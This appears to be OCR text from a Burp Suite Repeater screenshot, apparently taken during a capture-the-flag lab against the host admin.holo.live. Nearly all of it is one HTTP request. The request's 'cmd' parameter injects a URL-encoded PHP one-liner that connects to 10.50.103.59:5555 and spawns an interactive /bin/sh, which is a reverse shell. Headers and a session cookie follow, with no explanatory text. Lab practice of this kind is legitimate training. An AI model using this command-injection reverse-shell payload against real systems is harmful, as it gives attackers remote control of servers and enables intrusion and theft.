 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://admin.holo.live HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dashboard.php?cmd=
php+-r+'$sock%3dfsockopen("10.50.103.59",5555)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
HTTP/1.1
2 Host: admin.holo.live
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=jco7bkkhtpd09gi4mq5j1jvp7g
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes